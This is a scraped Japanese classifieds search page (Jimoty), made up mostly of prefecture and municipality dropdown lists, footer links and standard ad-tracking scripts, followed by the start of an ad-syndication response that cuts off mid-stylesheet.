<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="sale" autocomplete="off" />
<input type="hidden" name="keyword" id="" value="自転車　子供" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="ErC779vh7arStCf4sPh2%2BeFs9NZ%2B55iKfpG7h2dSgkLBzZ5NxWyyX0nbr3EDudRTwlH13plHeYtNycq%2Fi8aTpg%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=m2UAkiI7Twq8Bd9%2FLiMzdw%3D%3D&adsafe=high&psid=4629731700&channel=8755613292&client=pub-6385748385233906&q=%20%E8%87%AA%E8%BB%A2%E8%BB%8A%20%E5%AD%90%E4%BE%9B&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301431%2C17301432%2C17301436%2C17301266%2C72717107%2C17301544&format=n1&ad=n1&nocache=761768387408677&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1768387408687&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=842209568&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593
body_size: 11984
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid 